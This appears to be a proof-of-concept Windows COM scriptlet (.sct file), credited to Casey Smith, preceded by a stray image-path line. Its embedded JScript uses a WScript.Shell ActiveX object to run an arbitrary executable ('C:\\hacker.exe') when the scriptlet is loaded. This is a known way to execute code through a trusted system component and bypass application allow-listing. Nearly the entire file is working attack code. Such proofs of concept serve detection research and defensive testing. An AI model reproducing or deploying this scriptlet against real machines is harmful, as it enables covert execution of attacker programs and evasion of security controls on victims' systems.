 <?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!--  License: BSD3-Clause -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("C:\\hacker.exe");
]]>
</script>
</registration>
</scriptlet>